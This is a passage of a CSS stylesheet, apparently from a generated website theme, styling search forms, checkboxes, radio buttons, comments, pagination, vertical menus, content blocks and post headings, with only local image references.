   background: rgba(249, 250, 251, 0.5);
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   border:1px dotted #B2C2D1;
   margin:0 auto;
   width: 100%;
   padding: 8px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #2E3D4C !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #11222D !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #F9FAFB;
   background: linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -o-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   border:1px solid #99ADC2;
   margin:0 auto;
   width:20px;
   height:20px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 20px;
   display: inline-block;
   color: #304050 !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #8CBAD4;
   background: linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -webkit-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -moz-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -o-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -ms-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   -svg-background: linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   border:1px solid #8099B3;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #C3DBE9;
   background: linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -moz-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -o-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -ms-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   -svg-background: linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   border:1px solid #8099B3;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #F9FAFB;
   background: linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -o-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   background: linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CFD9E2 0, #F9FAFB 20%, #DFE5EC 50%, #CCD6E0 80%, #D9E0E8 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   border:1px solid #99ADC2;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
   color: #304050 !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #8CBAD4;
   background: linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -webkit-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -moz-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -o-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: -ms-linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   background: linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   -svg-background: linear-gradient(top, #80B3D0 0, #A9CCDF 20%, #8FBCD6 50%, #7DB1CF 80%, #88B7D3 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   border:1px solid #8099B3;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #C3DBE9;
   background: linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -moz-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -o-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: -ms-linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   background: linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   -svg-background: linear-gradient(top, #B8D4E5 0, #E5EFF5 20%, #C7DDEA 50%, #B5D2E3 80%, #C0D9E8 100%) no-repeat;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.2);
   border:1px solid #8099B3;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.art-comments
{
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #0F1419;
}

.art-comment-inner
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:7px;
   margin:0 auto;
   margin-left: 92px;
}
.art-comment-avatar 
{
   float:left;
   width:80px;
   height:80px;
   padding:1px;
   background:#fff;
   border:none;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #0F1419;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment
{
   margin-top: 10px;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-header
{
   color: #0F1419;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #22485D;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F5469;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #2D5E7B;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #22485D;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #3F5469;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #2D5E7B;
}

.art-pager
{
   background: #D6E6F0;
   background: transparent;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   padding:5px;
   margin:4px;
   text-align:center;
}

.art-pager>*:last-child,
.art-pager>*:last-child:hover
{
   margin-right:0;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #C3DBE9;
   background: transparent;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted transparent;
   padding:10px;
   margin:0 9px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #1F2933
;
}

.art-pager .active
{
   background: #8CBAD4;
   background: transparent;
   border:1px dotted transparent;
   padding:10px;
   margin:0 9px 0 auto;
   color: #1F2933
;
}

.art-pager .more
{
   background: #C3DBE9;
   background: transparent;
   border:1px dotted transparent;
   margin:0 9px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #1F2933
;
}
.art-pager a:hover
{
   background: #8CBAD4;
   border:1px dotted #C3DBE9;
   padding:10px;
   margin:0 9px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #0F1419
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px dotted #5F9FC4;
   right: -6px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #ECF0F4;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #99ADC2;
   padding:7px;
   margin:0 auto;
   margin-top:25px;
   color: #0F1419;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #0F1419;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 20px;
}
.art-vmenublock
{
   margin:7px;
}
div.art-vmenublock img
{
   margin: 0;
}

.art-vmenublockheader
{
   background: #5F9FC4;
   background: linear-gradient(top, rgba(110, 168, 201, 0.6) 0, rgba(87, 154, 193, 0.6) 40%, rgba(87, 154, 193, 0.6) 50%, rgba(87, 154, 193, 0.6) 60%, rgba(110, 168, 201, 0.6) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(110, 168, 201, 0.6) 0, rgba(87, 154, 193, 0.6) 40%, rgba(87, 154, 193, 0.6) 50%, rgba(87, 154, 193, 0.6) 60%, rgba(110, 168, 201, 0.6) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(110, 168, 201, 0.6) 0, rgba(87, 154, 193, 0.6) 40%, rgba(87, 154, 193, 0.6) 50%, rgba(87, 154, 193, 0.6) 60%, rgba(110, 168, 201, 0.6) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(110, 168, 201, 0.6) 0, rgba(87, 154, 193, 0.6) 40%, rgba(87, 154, 193, 0.6) 50%, rgba(87, 154, 193, 0.6) 60%, rgba(110, 168, 201, 0.6) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(110, 168, 201, 0.6) 0, rgba(87, 154, 193, 0.6) 40%, rgba(87, 154, 193, 0.6) 50%, rgba(87, 154, 193, 0.6) 60%, rgba(110, 168, 201, 0.6) 100%) no-repeat;
   background: linear-gradient(top, rgba(110, 168, 201, 0.6) 0, rgba(87, 154, 193, 0.6) 40%, rgba(87, 154, 193, 0.6) 50%, rgba(87, 154, 193, 0.6) 60%, rgba(110, 168, 201, 0.6) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(110, 168, 201, 0.6) 0, rgba(87, 154, 193, 0.6) 40%, rgba(87, 154, 193, 0.6) 50%, rgba(87, 154, 193, 0.6) 60%, rgba(110, 168, 201, 0.6) 100%) no-repeat;
   padding:8px 0;
   margin:0 auto 4px;
}
.art-vmenublockheader .t,
.art-vmenublockheader .t a,
.art-vmenublockheader .t a:link,
.art-vmenublockheader .t a:visited, 
.art-vmenublockheader .t a:hover
{
   color: #000000;
   font-size: 24px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.art-vmenublockcontent
{
   margin:0 auto;
}

ul.art-vmenu, ul.art-vmenu ul
{
   list-style: none;
   display: block;
}

ul.art-vmenu, ul.art-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.art-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
}

ul.art-vmenu ul
{
   display: none;
   margin: 0;
   padding: 0;
   position: relative;
}

ul.art-vmenu ul.active
{
   display: block;
}

ul.art-vmenu>li>a
{
   padding:0 10px;
   margin:0 auto;
   color: #607F9F;
   min-height: 32px;
   line-height: 32px;
}
ul.art-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.art-vmenu li{
   position:relative;
}

ul.art-vmenu>li
{
   margin-top: 4px;
}
ul.art-vmenu>li>ul
{
   padding: 0;
   margin-top: 4px;
   margin-bottom: 4px;
}
ul.art-vmenu>li:first-child
{
   margin-top:0;
}

ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
   background: #5F9FC4;
   background: linear-gradient(top, rgba(110, 168, 201, 0.8) 0, rgba(87, 154, 193, 0.8) 40%, rgba(87, 154, 193, 0.8) 50%, rgba(87, 154, 193, 0.8) 60%, rgba(110, 168, 201, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(110, 168, 201, 0.8) 0, rgba(87, 154, 193, 0.8) 40%, rgba(87, 154, 193, 0.8) 50%, rgba(87, 154, 193, 0.8) 60%, rgba(110, 168, 201, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(110, 168, 201, 0.8) 0, rgba(87, 154, 193, 0.8) 40%, rgba(87, 154, 193, 0.8) 50%, rgba(87, 154, 193, 0.8) 60%, rgba(110, 168, 201, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(110, 168, 201, 0.8) 0, rgba(87, 154, 193, 0.8) 40%, rgba(87, 154, 193, 0.8) 50%, rgba(87, 154, 193, 0.8) 60%, rgba(110, 168, 201, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(110, 168, 201, 0.8) 0, rgba(87, 154, 193, 0.8) 40%, rgba(87, 154, 193, 0.8) 50%, rgba(87, 154, 193, 0.8) 60%, rgba(110, 168, 201, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(110, 168, 201, 0.8) 0, rgba(87, 154, 193, 0.8) 40%, rgba(87, 154, 193, 0.8) 50%, rgba(87, 154, 193, 0.8) 60%, rgba(110, 168, 201, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(110, 168, 201, 0.8) 0, rgba(87, 154, 193, 0.8) 40%, rgba(87, 154, 193, 0.8) 50%, rgba(87, 154, 193, 0.8) 60%, rgba(110, 168, 201, 0.8) 100%) no-repeat;
   padding:0 10px;
   margin:0 auto;
}
ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover 
{
   color: #394D60;
}

ul.art-vmenu>li>a.active:hover>span.border-top, ul.art-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.art-vmenu>li>a.active
{
   padding:0 10px;
   margin:0 auto;
   text-decoration: none;
   color: #97C0D8;
}

ul.art-vmenu>li>ul:before
{
   background: #E6EBF0;
   background: transparent;
   border:1px dotted transparent;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

ul.art-vmenu li li a
{
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   position: relative;
}
ul.art-vmenu ul li
{
   margin: 0;
   padding: 0;
}
ul.art-vmenu li li{
   position: relative;
   margin-top: 4px;
}

ul.art-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 32px;
   overflow: visible;
   padding: 0;
   padding-left: 20px;
   padding-right: 20px;
   z-index: 0;
   line-height: 32px;
   color: #458FBA;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.art-vmenu ul a:visited, ul.art-vmenu ul a.active:hover, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active
{
   line-height: 32px;
   color: #458FBA;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.art-vmenu ul ul a
{
   padding-left: 40px;
}
ul.art-vmenu ul ul ul a
{
   padding-left: 60px;
}
ul.art-vmenu ul ul ul ul a
{
   padding-left: 80px;
}
ul.art-vmenu ul ul ul ul ul a
{
   padding-left: 100px;
}

ul.art-vmenu ul>li>a:hover, ul.art-vmenu ul>li>a.active:hover
{
   background: #8CBAD4;
   background: rgba(140, 186, 212, 0.2);
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
}
ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #5A7896;
}

ul.art-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.art-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.art-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.art-vmenu ul>li>a.active
{
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
}
ul.art-vmenu ul a.active, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #97C0D8;
}

.art-block
{
   margin:7px;
}
div.art-block img
{
   border: none;
   margin: 3px;
}

.art-blockheader
{
   background: #F5A056;
   padding:8px 5px;
   margin:0 auto 10px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #000000;
   font-size: 24px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.art-blockcontent
{
   padding:5px;
   margin:0 auto;
   color: #1E1F1F;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #1E1F1F;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #458FBA;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #458FBA;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #244A61;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -10px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-indent: 0;
   line-height: 125%;
   color: #3F5469;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 10px;
}

.art-post
{
   padding:5px;
   margin:3px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   margin: 7px 7px 7px 7px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: solid 1px #8099B3;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postheader
{
   color: #2D5E7B;
   margin: 6px 0;
   font-size: 26px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-align: center;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 26px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-align: center;
}

.art-postheader a, .art-postheader a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #3E81A8;
}

.art-postheader a:visited, .art-postheader a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #3E81A8;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #FE9D01;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1E1F1F;
   margin: 5px 0 5px 13px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   padding-left: 16px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -16px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 13px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 13px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 5px 0 5px 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
